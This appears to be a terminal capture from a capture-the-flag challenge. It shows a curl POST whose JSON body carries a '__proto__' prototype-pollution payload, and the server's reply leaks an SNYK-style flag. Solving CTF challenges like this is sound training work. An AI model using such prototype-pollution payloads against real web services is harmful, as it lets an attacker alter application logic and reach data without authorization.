 d4rkp0w4r@DESKTOP-K3OOIG
┌──(d4rkp0w4r㉿DESKTOP-K3OOIGU)-[/mnt/c/Users/jacks]
└─$ curl -H "Content-Type: application/json" -X POST http://35.211.53.53:8000/echo -d  '{"message": "ping", "__proto__": {"flag":true}}'
{"userID":"::ffff:42.116.118.53","time":1634147436327,"message":"ping","flag":"SNYK{6a6a6fff87f3cfdca056a077804838d4e87f25f6a11e09627062c06f142b10dd}"}
┌──(d4rkp0w4r㉿DESKTOP-K3OOIGU)-[/mnt/c/Users/jacks]
└─$